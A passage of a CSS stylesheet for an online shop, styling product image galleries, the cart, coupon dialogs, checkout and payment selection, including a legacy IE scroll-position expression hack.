.goods-detail-img .switchable-nav li img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.goods-detail-img .switchable-nav li.active {
  border: 2px solid #1092ce;
}

.goods-detail-img .prev,
.goods-detail-img .next {
  display: block;
  float: left;
  width: 15px;
  height: 50px;
  margin-top: 2px;
  font-size: 28px;
  font-weight: bold;
  line-height: 50px;
  color: #666666;
  text-align: center;
  cursor: pointer;
  background: #ffffff;
  border: 1px solid #cccccc;
}

.user-operate {
  width: 440px;
  padding-left: 10px;
  margin-top: 90px;
  overflow: auto;
  font-size: 12px;
}

.user-operate .favorite {
  color: #999999;
}

.user-operate .favorite .icon, .user-operate .favorite [class^=icon-]:before {
  display: inline-block;
  margin-right: 5px;
  font-size: 20px;
  vertical-align: middle;
}

.user-operate .favorite.on .icon, .user-operate .favorite.on [class^=icon-]:before {
  color: #ff8500;
}

.user-operate .share {
  margin-left: 25px;
  color: #999999;
}

.user-operate .share .icon, .user-operate .share [class^=icon-]:before {
  display: inline-block;
  width: 15px;
  height: 20px;
  margin-right: 5px;
  background: url(../images/share.png) no-repeat center 4px;
}

.goods-detail-box .side-box {
  margin-bottom: 10px;
  border: 1px solid #cccccc;
}

.interest-search {
  position: relative;
  padding: 0 10px;
}

.interest-search input {
  width: 168px;
  height: 27px;
  padding: 0 10px;
  line-height: 29px;
}

.interest-search .icon-search-a {
  position: absolute;
  top: 3px;
  right: 13px;
  font-size: 18px;
}

.goods-detail-browse.side-box {
  border: 0;
}

.goods-detail-browse .bd {
  padding: 0;
}

.goods-detail-browse .price {
  font-size: 16px;
  text-align: center;
}

.detail-switchable-nav {
  background: #e8e8e8;
}

.detail-switchable-nav:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.detail-switchable-nav li {
  float: left;
  height: 30px;
  padding: 0 10px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  cursor: pointer;
}

.detail-switchable-nav li.active {
  color: #1092ce;
  cursor: default;
  background-color: #ffffff;
  border-top: 0px solid #1092ce;
}

.detail-switchable-nav li span {
  color: #0563c3;
}

.goods-detail-tab {
  padding-bottom: 30px;
  background: #ffffff;
  border: 0;
}

.goods-detail-tab .bd img {
  display: block;
  margin: 0 auto;
}

.goods-detail-tab .bd img.mb-15 {
  margin-bottom: 15px;
}

.goods-detail-tab .btn-impotr,
.goods-detail-tab .shopname {
  display: none;
}

.goods-detail-tab .detail-switchable-nav li {
  padding: 0 44px;
  margin-left: -1px;
  border: 0px solid #cccccc;
  border-top: 0px solid #e8e8e8;
  border-bottom: 0;
}

.goods-detail-tab .detail-switchable-nav li span {
  color: #000;
}

.goods-detail-tab .detail-switchable-nav li.active {
  color: #000;
  cursor: default;
  background-color: #ffffff;
  border-top: 0px solid #1092ce;
  background: #FFD900;
}

.goods-detail-tab.fixed {
  display: block;
}

.goods-detail-tab.fixed li {
  background-color: #ffffff;
  border-top: 2px solid #ffffff;
}

.goods-detail-tab .btn-import,
.goods-detail-tab .shopname {
  display: none;
}

.ding-box {
  position: relative;
}

.ding-tab {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  height: 36px;
}

.fixed {
  position: fixed;
  _position: absolute;
  top: 0;
  _top: expression(eval(document.documentElement.scrollTop));
  z-index: 101;
  text-align: center;
}

.fixed .ding-tab-left.col-lg-3 {
  height: 36px;
}

.fixed .ding-tab-right {
  background-color: #e8e8e8;
  outline: 1px solid #cccccc;
}

.fixed .shopname {
  position: relative;
  left: 20%;
  float: left;
  padding: 0 10px;
  line-height: 54px;
}

.fixed .detail-switchable-nav {
  position: relative;
  float: left;
}

.fixed .btn-import {
  display: block;
  float: right;
}

i.icon-qq {
  position: relative;
  top: 4px;
  left: 2px;
  display: inline-block;
  width: 17px;
  height: 19px;
  margin-left: 20px;
  background: url(../images/qq.jpg) no-repeat center;
}

.background-changes {
  background-color: #ffffff;
}

.top-distance {
  margin-top: 10px;
}

a.hidden {
  display: none;
}

.zoom-slider .pic-show {
  position: relative;
  z-index: 1;
  width: 365px;
  height: 365px;
}

.zoom-slider .pic-show img {
  max-width: 365px;
  max-height: 365px;
  vertical-align: middle;
}

.zoom-slider .pic-show .show-box {
  display: table-cell;
  width: 365px;
  height: 365px;
  text-align: center;
  vertical-align: middle;
}

.zoom-slider .next-group,
.zoom-slider .pre-group {
  position: absolute;
  right: 0;
  display: none;
  width: 20px;
  height: 60px;
  line-height: 60px;
  cursor: pointer;
}

.zoom-slider .next-group i,
.zoom-slider .pre-group i {
  font-size: 30px;
  color: #cccccc;
}

.zoom-slider .next-group:hover i,
.zoom-slider .pre-group:hover i {
  color: #999999;
}

.zoom-slider .pic-thumb {
  position: relative;
}

.zoom-slider .slider-thumb-wrap {
  position: relative;
  width: 336px;
  height: 65px;
  margin-top: 10px;
  overflow: hidden;
}

.zoom-slider .slider-thumb-wrap.scrolled .slider-thumb {
  left: -340px;
}

.zoom-slider .slider-thumb {
  position: absolute;
  top: 0;
  left: 0;
  width: 9999px;
  -webkit-transition: all 0.8s ease;
  transition: all 0.8s ease;
}

.zoom-slider .slider-thumb li {
  float: left;
  width: 60px;
  height: 60px;
  margin-right: 4px;
  overflow: hidden;
  border: 2px solid #ffffff;
}

.zoom-slider .slider-thumb li.active {
  border-color: #000;
}

.zoom-slider .slider-thumb li .thumb-item {
  width: 60px;
  height: 60px;
  background-color: #ffffff;
}

.zoom-slider .slider-thumb li .thumb-item span {
  display: table-cell;
  width: 60px;
  height: 60px;
  text-align: center;
  vertical-align: middle;
}

.zoom-slider .slider-thumb li .thumb-item span img {
  display: inline-block;
  max-width: 60px;
  max-height: 60px;
  vertical-align: middle;
}

div.zoomDiv {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  display: none;
  width: 365px;
  height: 365px;
  overflow: hidden;
  text-align: center;
  background: #ffffff;
  border: 1px solid #dadadd;
}

div.zoomMask {
  position: absolute;
  z-index: 1;
  cursor: move;
  background: rgba(0, 0, 0, 0.3);
}

/* ------ albums ------ */
.albums-left {
  float: left;
  width: 180px;
}

.albums-right {
  margin-left: 190px;
}

.albums-main {
  float: left;
  width: 100%;
}

.albums-pic-list {
  margin: 50px 24px 50px 30px;
}

.albums-pic-list .next {
  display: block;
  font-size: 15px;
  color: #666666;
  text-align: center;
  cursor: pointer;
  height: 30px;
  line-height: 30px;
}

.albums-pic-list .next.disable {
  color: #cccccc;
  cursor: default;
}

.albums-pic-list .previous {
  display: block;
  font-size: 15px;
  color: #666666;
  text-align: center;
  cursor: pointer;
  height: 30px;
  line-height: 30px;
}

.albums-pic-list .previous.disable {
  color: #cccccc;
  cursor: default;
}

.albums-pic-list ul {
  position: relative;
}

.albums-pic-item {
  position: relative;
  margin-bottom: 10px;
  cursor: pointer;
  border: 3px solid #d4d4d4;
  width: 114px;
  height: 114px;
  background-color: #ffffff;
}

.albums-pic-item .ar {
  position: absolute;
  top: 50%;
  right: -15px;
  display: none;
  margin-top: -6px;
  font-size: 0;
  border: 6px solid #f5f5f5;
  border-left-color: #febf0f;
  height: 0;
  line-height: 0;
  font-size: 0;
}

.albums-pic-item.active, .albums-pic-item.hover {
  border-color: #febf0f;
}

.albums-pic-item.active .ar, .albums-pic-item.hover .ar {
  display: block;
}

.albums-pic-item .albums-pic {
  width: 114px;
  height: 114px;
  line-height: 112px;
  overflow: hidden;
  text-align: center;
}

.albums-pic-item .albums-pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.albums-product-title {
  padding: 20px;
  line-height: 35px;
  text-align: center;
}

.albums-product-title h1 {
  font-size: 133.33333%;
}

.albums-main-pic {
  text-align: center;
}

.albums-scroll {
  overflow: hidden;
}

/* ------ cart ------ */
.steps li {
  float: left;
  height: 30px;
  line-height: 30px;
}

.steps i {
  display: inline-block;
}

.steps a,
.steps span {
  display: block;
  padding: 0 10px;
}

.steps .step-item {
  padding: 0;
  white-space: nowrap;
  background-color: #efefef;
}

.steps .step-arrow {
  padding: 0;
}

.cart-main {
  table-layout: fixed;
  border: 1px solid #e6e6e6;
}

.cart-main caption {
  text-align: left;
  background-color: #efefef;
  border: 1px solid #e6e6e6;
  border-bottom: 0 none;
}

.cart-main thead {
  background-color: #efefef;
}

.cart-main td {
  padding: 2px 0;
  line-height: 20px;
  text-align: center;
  vertical-align: top;
}

.cart-main .cart-item {
  border-bottom: 1px solid #efefef;
}

.cart-main .cart-item .last td {
  /* *border-bottom: 1px solid #efefef; */
}

.cart-main .last td {
  padding-bottom: 15px;
}

.cart-main .p-info {
  text-align: left;
}

.cart-main .p-pic {
  width: 80px;
  height: 80px;
  line-height: 78px;
  border: 1px solid #dddddd;
  overflow: hidden;
  margin: 0 auto;
  text-align: center;
}

.cart-main .p-pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.cart-main .order-price {
  padding: 15px 1px 10px;
  line-height: 30px;
  white-space: nowrap;
}

.cart-main .order-price ul {
  float: right;
}

.cart-main .warn-message {
  display: block;
  width: 74px;
  margin: 2px auto;
  clear: both;
  color: white;
  text-align: center;
  background-color: #ef4521;
}

.cart-main .p-quantity {
  width: 74px;
  margin: 0 auto;
  overflow: hidden;
}

.cart-main .p-quantity a {
  float: left;
  width: 20px;
  height: 21px;
  overflow: hidden;
  font: 14px/22px simsun, serif;
  text-align: center;
  border: 1px solid #a9a9a9;
}

.cart-main .p-quantity input {
  float: left;
  width: 30px;
  height: 21px;
  padding: 0;
  margin: 0;
  line-height: 21px;
  text-align: center;
  border-color: #a9a9a9;
  border-style: solid;
  border-width: 1px 0;
}

/* new */
.cart .cart-table {
  margin-bottom: 10px;
}

.cart .cart-table-th .col,
.cart .cart-table-th [class*=col] {
  margin-left: 0;
}

.cart .cart-table-ft {
  padding-top: 20px;
}

.cart .cart-table-ft .cart-row:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.cart .cart-table-ft .row {
  display: inline-flex;
  vertical-align: middle;
}

.cart .cart-table-ft .cart-col-right {
  padding-right: 150px;
}

.cart .cart-table-ft .total-price em {
  font-size: 16px;
}

.cart .cart-table-ft button[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
}

.cart .cart-table-ft button[type=submit] span {
  height: 62px;
  line-height: 62px;
  border-radius: 0;
}

.cart .cart-table-ft button[type=submit] > span {
  padding-left: 2.5em;
}

.cart .cart-table-ft button[type=submit] > span > span {
  padding-right: 2.5em;
}

.cart .cart-table-ft button[type=submit].btn-disabled:hover > span {
  background: #999999;
}

.cart .cart-table-ft .cart-table-btm {
  height: 64px;
}

.cart .cart-table-ft .cart-table-btm .cart-row {
  padding: 0;
  line-height: 64px;
}

.cart .cart-hd {
  background: #eeeeee;
  border-top: none;
}

.cart .cart-hd .cart-row:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.cart .tr-checked-bg {
  background: #fdf8e7;
}

.cart .btn-disabled > span {
  background: #999999;
}

.cart .number {
  display: inline-block;
}

.cart .number .number-increase-decrease:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.cart .number .btn,
.cart .number .cart-num {
  float: left;
}

.cart .number .cart-num {
  height: 26px;
  background: transparent;
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.cart .number .btn {
  height: 30px;
  line-height: 30px;
  border: 1px solid #cccccc;
}

.cart .number .decrease {
  padding-left: 10px;
  border-right: 0;
}

.cart .number .increase {
  padding-right: 10px;
  border-left: 0;
}

.cart .cart-goods-name {
  display: inline-block;
  width: 90%;
  overflow: hidden;
  vertical-align: middle;
}

.cart .label-danger {
  background: #ecd31e;
}

.cart .tr-checked {
  background: #fef9e8;
}

.cart-table .cart-table-th {
  line-height: 1.5;
}

.cart-table .cart-table-hd {
  padding: 5px 10px;
}

.cart-table .cart-table-hd em {
  font-weight: bold;
}

.cart-table .cart-table-bd {
  background: #ffffff;
  border: 1px solid #cccccc;
}

.cart-table .cart-table-btm {
  position: relative;
  background: #ffffff;
  border: 1px solid #efefef;
}

.cart-table .cart-table-btm .cart-col {
  white-space: nowrap;
}

.cart-table .cart-table-btm .cart-col > a,
.cart-table .cart-table-btm .cart-col > span {
  margin-left: 20px;
}

.cart-table .cart-row {
  padding: 10px;
  border-top: 1px solid #efefef;
}

.cart-table .cart-row:first-child {
  border-top: none;
}

.cart-table .cart-row.cart-table-th {
  line-height: 1.5;
}

.cart-table .is-disabled {
  color: #d6d6d6;
}

.cart-table .is-disabled .cart-goods-name {
  color: #d6d6d6;
  cursor: default;
}

.cart-table .is-disabled .number-increase-decrease {
  display: none;
}

.cart-table .cart-col {
  float: left;
}

.cart-table .cart-col.col-checkbox {
  width: 60px;
}

.cart-table .cart-col.col-name {
  width: 730px;
}

.cart-table .cart-col.col-other {
  width: 164px;
}

.cart-table .cart-col.col-operate a {
  padding-left: 15px;
  margin-right: 10px;
  border-left: 1px solid #cccccc;
}

.cart-table .cart-col.col-operate a:first-child {
  padding-left: 0;
  border-left: none;
}

.cart-table .cart-col em {
  color: #1092ce;
}

.cart-table .cart-col.cart-col-right {
  float: right;
}

.cart-table input[type="radio"],
.cart-table input[type="checkbox"] {
  margin: 0 5px 0 0;
}

.cart-table .cart-goods:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.cart-table .cart-goods .pic {
  float: left;
  width: 64px;
  height: 64px;
  line-height: 62px;
  border: 0 none;
  overflow: hidden;
  margin-right: 20px;
  text-align: center;
}

.cart-table .cart-goods .pic img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.cart-table .cart-goods .pic img {
  width: auto;
  height: auto;
}

.cart-table .cart-goods .cart-goods-name {
  float: left;
  width: 160px;
  height: 36px;
  margin-top: 16px;
  overflow: hidden;
  line-height: 1.5;
}

.cart-table .item-table {
  border: none;
}

.cart-table .item-table .table-col-1 {
  width: 60px;
}

.cart-table .item-table .table-col-2 {
  width: 70px;
}

.cart-table .item-table .table-col-3 {
  width: 32%;
}

.cart-table .item-table .table-col-4,
.cart-table .item-table .table-col-5,
.cart-table .item-table .table-col-6 {
  width: 170px;
}

.cart-table .item-table em {
  font-weight: bold;
}

.cart-table .item-table tbody {
  border-bottom: 1px solid #efefef;
}

.cart-table .item-table tbody tr {
  border-bottom: 0;
}

.cart-table .item-table thead td {
  padding: 10px 0;
}

.cart-table .item-table span {
  margin-right: 0;
}

.cart-table .item-table .item-describe-tag {
  display: inline-block;
  height: 20px;
  padding: 0 8px;
  margin-right: 5px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #1092ce;
}

.cart-table .item-table tr > td:nth-child(3) {
  vertical-align: middle !important;
}

.cart-table .item-table tr > td:nth-child(3) span {
  color: #666666;
}

.cart-table .item-table a.cart-goods-name {
  color: #333333;
}

.cart-table .item-table tr > td:nth-child(4) select {
  width: 80%;
  color: #1092ce;
  background: transparent;
  border-color: #1092ce;
}

.cart-table .item-table tr > td:nth-child(4) option {
  color: #1092ce;
}

.cart-table .item-table .delete-item {
  color: #333333;
}

.cart-table .coupons {
  display: inline-block;
  position: relative;
}

.cart-table .coupons .coupons-select {
  height: 22px;
  line-height: 22px;
  border: 1px solid #ec8691;
  background-color: #f8e4e6;
  padding: 0 6px;
  color: #e33141;
  cursor: pointer;
}

.cart-table .coupons .coupons-option {
  position: absolute;
  left: 0;
  top: 25px;
  background-color: #fff;
  border: 1px solid #ddd;
  display: none;
  z-index: 99;
  min-width: 200px;
  max-height: 188px;
  overflow-x: hidden;
  overflow-y: auto;
}

.cart-table .coupons .coupons-option ul {
  padding-right: 10px;
  padding-left: 10px;
}

.cart-table .coupons .coupons-option li {
  padding: 10px;
  white-space: nowrap;
  border-bottom: 1px solid #dddddd;
}

.cart-table .coupons .coupons-option li img {
  vertical-align: middle;
}

.cart-table .coupons .has-get {
  display: none;
}

.cart-table .discount-title {
  border-left: 1px solid #ccc;
  border-right: 1px solid #ccc;
}

.cart-table.zuhe-car-table .item-table .table-col-5 {
  width: 32%;
}

.cart-table .item-zuhe .number {
  float: left;
}

.cart-table .item-zuhe .number .cart-num {
  height: 20px;
  line-height: 20px;
}

.cart-table .item-zuhe .item-total-price {
  float: left;
  margin-left: 30px;
  line-height: 20px;
}

.cart-table .item-zuhe .col-operate {
  padding-right: 70px;
  text-align: right;
}

#coupon-dialog,
#voucher-dialog {
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 999;
  width: 420px;
  height: 300px;
  margin-left: -210px;
  color: #676566;
  background-color: #fff;
  border: 1px solid #fff;
}

#coupon-dialog .coupon-container,
#coupon-dialog .voucher-container,
#voucher-dialog .coupon-container,
#voucher-dialog .voucher-container {
  height: 230px;
  margin-bottom: 15px;
  overflow-y: auto;
}

#coupon-dialog .coupon-container ul,
#coupon-dialog .voucher-container ul,
#voucher-dialog .coupon-container ul,
#voucher-dialog .voucher-container ul {
  padding: 5px;
}

#coupon-dialog .coupon-outbox,
#coupon-dialog .voucher-outbox,
#voucher-dialog .coupon-outbox,
#voucher-dialog .voucher-outbox {
  padding: 10px 20px;
}

#coupon-dialog .coupon-header,
#coupon-dialog .voucher-header,
#voucher-dialog .coupon-header,
#voucher-dialog .voucher-header {
  height: 30px;
  font-size: 14px;
  border-bottom: 1px dashed #c4b8ba;
}

#coupon-dialog .coupon-footer,
#coupon-dialog .voucher-footer,
#voucher-dialog .coupon-footer,
#voucher-dialog .voucher-footer {
  height: 40px;
  text-align: center;
}

#coupon-dialog .coupon-footer .btn,
#coupon-dialog .voucher-footer .btn,
#voucher-dialog .coupon-footer .btn,
#voucher-dialog .voucher-footer .btn {
  margin: 0 20px;
}

#coupon-dialog .btn-cancel > span,
#voucher-dialog .btn-cancel > span {
  color: #333333;
  background: #ffffff;
  border: 1px solid #ccc;
}

#coupon-dialog-bg,
#voucher-dialog-bg {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 998;
  background: rgba(0, 0, 0, 0.5);
  filter: progid:DXImageTransform.Microsoft.Gradient(startColorstr=#19000000, endColorstr=#19000000);
}

.empty-cart {
  padding: 50px 0;
  margin: 30px 0;
  line-height: 2;
  color: #666666;
  background: #ffffff;
}

.empty-cart i {
  font-size: 60px;
  line-height: 45px;
  color: #999999;
}

.empty-cart .empty-cart-text {
  line-height: 60px;
}

/* ------ order checkout ------ */
.order-main .order-section-title {
  height: 36px;
  padding-left: 14px;
  line-height: 36px;
  background-color: #efefef;
}

.order-main .order-section-title b {
  padding-right: 20px;
  font-size: 14px;
}

.order-main .order-section-title a {
  color: #0563c3;
}

.order-main .order-section-content {
  padding: 10px 20px;
}

.order-main .order-section table {
  width: 92%;
  margin: 0 auto;
}

.order-main .order-section table label {
  padding-left: 5px;
  vertical-align: middle;
}

.order-main .order-section th,
.order-main .order-section td {
  padding-top: 8px;
  padding-bottom: 8px;
}

.order-main .order-section th {
  width: 12%;
  padding-right: 6px;
  font-weight: 400;
  text-align: right;
  white-space: nowrap;
}

.order-main .order-section th em {
  color: #ef4521;
}

.order-main .order-goods th {
  white-space: normal;
}

.order-main .order-goods .memo {
  padding: 4px 8px;
  background-color: #eeeeee;
}

.order-main .change-shipping {
  margin: 0 auto;
  line-height: 20px;
}

.order-main .change-shipping li {
  padding: 5px 10px 5px 40px;
  margin: 5px 0;
}

.order-main .change-shipping li.selected {
  background-color: #fff3e1;
}

.order-main .change-shipping .action-change-shipping {
  width: 2%;
  vertical-align: top;
}

.order-main .change-shipping label {
  display: inline-block;
  width: 97%;
  vertical-align: top;
}

.order-main .change-shipping label table {
  width: 100%;
}

.order-main .change-shipping address {
  display: inline-block;
  vertical-align: top;
  width: 720px;
  padding: 0 10px;
}

.order-main .change-shipping .last address {
  width: auto;
}

.order-main .change-shipping i {
  margin: 0 20px;
}

.order-main .change-shipping em {
  display: inline-block;
  vertical-align: top;
}

.order-main .change-shipping em span {
  padding: 0 10px;
}

.order-main .change-delivery thead tr {
  font-size: 14px;
  border-bottom: 1px solid #cccccc;
}

.order-main .change-delivery thead td {
  padding-left: 10px;
  /* *border-bottom: 1px solid #cccccc; */
}

.order-main .change-delivery .separator {
  height: 10px;
}

.order-main .change-delivery tbody td {
  padding-left: 5px;
}

.order-main .change-delivery .master td {
  padding-bottom: 0;
  vertical-align: bottom;
}

.order-main .change-delivery .sub {
  height: 16px;
  color: #999999;
}

.order-main .change-delivery .sub td {
  padding-top: 0;
  padding-left: 22px;
}

.order-main .change-delivery tfoot td {
  padding: 15px 0 0 5px;
}

.order-main .change-payment th {
  text-align: left;
}

.order-container .fold {
  display: none;
}

.order-container .cart-main .p-info {
  padding-left: 20px;
}

.order-container .cart-main .p-promotion {
  padding-left: 20px;
  text-align: left;
}

.order-clearing {
  width: 100%;
  border: 1px solid #c6c6c6;
}

.order-clearing .order-price .inner {
  position: relative;
  float: right;
}

.order-clearing .order-price .message {
  bottom: 65px;
  left: 206px;
  *left: 210px;
  /* for lte ie7 */
}

/* new */
.order-confirm .cart-table {
  margin-top: 20px;
}

.order-confirm .cart-row {
  line-height: 2;
}

.order-confirm .membercenter-box .col-number {
  width: 115px;
}

.order-confirm .membercenter-box .col-status {
  width: 190px;
}

.order-confirm .membercenter-table .col-name {
  width: 760px;
}

.order-confirm .membercenter-table .col-name .number {
  width: 130px;
}

.order-confirm-title {
  margin-bottom: 29px;height: 40px;
  padding: 0 10px;
  font-size: 30PX;
  line-height: 40px;
  /* background: #e8e8e8; */
  /* border-bottom: 1px solid #dddddd; */
  font-weight: bold;}

.order-confirm-item-right {
  float: right;
  margin-right: 20px;
}

.order-confirm-item {
  padding-top: 10px;
  margin-top: 10px;
}

.order-confirm-item .order-confirm-item-hd {
  height: 26px;
  padding: 0 40px;
  line-height: 26px;
  font-size: 24px;
}

.order-confirm-item .order-confirm-item-hd em {
  font-weight: 500;
}

.order-confirm-item .order-confirm-item-hd a {
  margin-left: 20px;
}

.order-confirm-item .order-confirm-item-bd {
  padding: 10px 0 20px 0;
  margin: 0 40px;
  background: #ffffff;
  /* border-bottom: 1px solid #dddddd; */
}

.order-confirm-item .form-label {
  width: 8em;
  margin-right: 10px;
  text-align: left;
}

.order-confirm-item .coupon-item {
  margin-left: 60px;
}

.order-confirm-item .coupon-item .order-confirm-item-bd {
  padding-left: 0;
}

.order-confirm-item .coupon-choose,
.order-confirm-item .voucher-choose {
  width: 136px;display: inline-block;
  height: 50px;
  font-size: 18px;line-height: 50px;
  border: 1px solid #333;
  /* background-color: #f8e4e6; */
  padding: 0 18px;
  /* font-size: 14px; */
  cursor: pointer;
}

.order-confirm-item .coupon-choose .icon, .order-confirm-item .coupon-choose [class^=icon-]:before,
.order-confirm-item .voucher-choose .icon,
.order-confirm-item .voucher-choose [class^=icon-]:before {
  width: 17px;
  margin-top: -3px;
  font-size: 10px;
  color: #ffffff;
  text-align: center;
  vertical-align: middle;
  border-radius: 100%;
  height: 17px;
  line-height: 17px;
  background-color: #e22333;
}

.order-confirm-address li {
  position: relative;
  height: 30px;
  margin: 0;
  line-height: 30px;
  border: 1px solid #ffffff;
  border-top: none;
}

.order-confirm-address li > label, .order-confirm-address li:not(:last-child) {
  cursor: pointer;
}

.order-confirm-address li:not(:last-child) > label {
  width: 100%;
  height: 100%;
}

.order-confirm-address li:last-child {
  /* padding-left: 35px; */
  margin-top: 10px;
  border: none;
}

.order-confirm-address li:last-child:hover {
  background: none;
}

.order-confirm-address li:not(:last-child):hover {
  background: #f6ede6;
}

.order-confirm-address li:not(:last-child):hover .address-edit {
  display: inline;
}

.order-confirm-address li span.addr-info {
  display: inline-block;
  width: 40%;
  /* padding-left: 35px; */
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  vertical-align: middle;
  padding-left: 20px;
}

.order-confirm-address li .checked-icon .icon-checkmark {
  top: -10px;
}

.order-confirm-address li:not(:last-child).on {
  border: 1px solid #d23f33;
}

.order-confirm-address li:not(:last-child).on .checked-icon {
  display: block;
}

.order-confirm-address li input[type="radio"] {
  display: none;
}

.order-confirm-address .address-default,
.order-confirm-address .addr-edit {
  margin-left: 20px;
}

.order-confirm-address .address-edit {
  display: none;
  margin-left: 30px;
}

.order-confirm-address .list-addr-more label {
  padding: 8px 16px;
  cursor: pointer;
  border: 1px solid #dddddd;
  font-size: 18px;vertical-align: middle;display: inline-flex;align-items: center;min-width: 109px;color: #fff;justify-content: center;background-color: #000;}

.order-confirm-address .list-addr-more .icon, .order-confirm-address .list-addr-more [class^=icon-]:before {
  margin-right: 5px;
  font-size: 14px;
  /* line-height: 28px; */}

.checked-icon {
  display: none;
}

.checked-icon:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  content: '';
  border-top: 18px solid #d23f33;
  border-right: 22px solid transparent;
}

.checked-icon .icon, .checked-icon [class^=icon-]:before {
  position: absolute;
  top: -13px;
  left: 2px;
  z-index: 2;
  color: #ffffff;
}

.status-bar2:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.status-bar2 > div {
  float: left;
}

.status-bar2 .bg {
  position: relative;
  width: 125px;
  height: 4px;
  margin-bottom: 15px;
  background: #dddddd;
}

.status-bar2 .number {
  position: absolute;
  top: -10px;
  left: 50%;
  width: 25px;
  height: 25px;
  margin-left: -12px;
  font-size: 16px;
  line-height: 25px;
  color: #ffffff;
  text-align: center;
  background: #dddddd;
  border-radius: 50%;
}

.status-bar2 .txt {
  color: #dddddd;
  text-align: center;
}

.status-bar2 .on .bg {
  background: #8ab660;
}

.status-bar2 .on .number {
  background: #8ab660;
}

.status-bar2 .on .txt {
  color: #8ab660;
  text-align: center;
}

.status-bar2.status-bar2-large .bg {
  width: 200px;
  height: 6px;
  margin-bottom: 25px;
}

.status-bar2.status-bar2-large .number {
  top: -15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.status-bar2.status-bar2-large .first .bg,
.status-bar2.status-bar2-large .last .bg {
  width: 100px;
}

.status-bar2.status-bar2-large .first .number,
.status-bar2.status-bar2-large .last .number {
  margin-left: 0;
}

.status-bar2.status-bar2-large .first .number {
  left: -2px;
}

.status-bar2.status-bar2-large .first .txt {
  margin-left: -15px;
  text-align: left;
}

.status-bar2.status-bar2-large .last .number {
  right: -2px;
  left: initial;
}

.status-bar2.status-bar2-large .last .txt {
  margin-right: -10px;
  text-align: right;
}

.payment {
  min-height: 500px;
  padding: 10px 20px;
  background: #ffffff;
  border: 1px solid #dddddd;
  border-top: 2px solid #8ab660;
}

.payment.payment-success .success-info {
  padding-bottom: 150px;
  margin-top: 150px;
}

.payment.payment-success .success-info-l1 {
  position: relative;
  width: 38%;
  margin: 0 auto;
  text-align: left;
}

.payment.payment-success .success-info-l1 > div {
  margin-left: 45px;
}

.payment.payment-success .icon-checkmark-c {
  position: absolute;
  top: -6px;
  left: 0;
}

.payment.payment-success .success-info-l1-txt {
  font-size: 12px;
}

.payment.payment-success .success-info-l1-txt .price {
  font-size: 24px;
}

.payment .success-info {
  padding-bottom: 30px;
  text-align: center;
}

.payment .success-info .success-info-l1 {
  line-height: 32px;
}

.payment .success-info .success-info-r {
  margin-right: 10%;
}

.payment .success-info .success-info-r .dt {
  display: inline-block;
  width: 80px;
  text-align: right;
}

.payment .payment-info {
  border-bottom: 1px solid #efefef;
}

.payment .payment-info:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.payment .payment-line {
  margin-top: 20px;
}

.payment a {
  margin: 0 10px;
}

.payment .payment-choose {
  margin: 20px 0;
}

.payment .payment-choose .btn-action {
  margin: 30px 40px 0 0;
  text-align: right;
}

.payment .payment-choose .btn-action > div {
  margin-bottom: 20px;
}

.payment .payment-choose .btn-action .btn > span {
  padding-left: 3em;
}

.payment .payment-choose .btn-action .btn > span > span {
  padding-right: 3em;
}

.payment .payment-choose-list {
  margin: 20px 0 30px 0;
}

.payment .payment-choose-list:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.payment .payment-choose-tab {
  position: relative;
  width: 100px;
  padding: 0;
  margin-right: 10px;
  margin-bottom: -2px;
  font-size: 14px;
  line-height: 30px;
  color: #e39168;
  text-align: center;
  background: #fffdee;
  border: 2px solid #e8d393;
  border-bottom: none;
}

.payment .payment-choose-bd {
  padding: 45px;
  background: #f6f6f6;
  border: 1px solid #e1e1e1;
}

.payment .payment-choose-title {
  font-size: 16px;
}

.payment .payment-choose-title .btn {
  width: 110px;
  height: 30px;
  margin-left: 20px;
  font-size: 12px;
  line-height: 30px;
  color: #1092ce;
  text-align: center;
  background-color: #ffffff;
  border: 1px solid #1092ce;
}

.payment .payment-choose-title > span,
.payment .payment-choose-title span.price {
  font-size: 12px;
}

.payment .payment-choose-title > span {
  margin-left: 20px;
}

.payment-choose-item {
  float: left;
  width: 210px;
  height: 68px;
  margin-right: 25px;
  margin-bottom: 10px;
  cursor: pointer;
  background: #ffffff;
  border: 1px solid #dddddd;
}

.payment-choose-item input,
.payment-choose-item img {
  margin: 0;
  vertical-align: middle;
}

.payment-choose-item input[type="radio"] {
  display: none;
}

.payment-choose-item.on {
  width: 208px;
  height: 66px;
  border: 2px solid #1092ce;
}

.payment-choose-item.on .choose-item-content i {
  position: absolute;
  top: -4px;
  right: 0;
  z-index: 2;
  display: block;
  font-size: 12px;
  color: #ffffff;
}

.payment-choose-item.on .choose-item-content span {
  position: absolute;
  top: -2px;
  right: -2px;
  z-index: 1;
  width: 0;
  height: 0;
  border-top: 25px solid #1092ce;
  border-left: 25px solid transparent;
}

.payment-choose-item .choose-item-content {
  position: relative;
  display: inline-block;
  width: 100%;
  text-align: center;
}

.payment-choose-item .choose-item-content i {
  display: none;
}

.payment-pop {
  padding: 20px;
}

.payment-pop .payment-pop-bd {
  margin-bottom: 10px;
  text-align: center;
}

.payment-pop .payment-pop-bd div {
  margin-bottom: 30px;
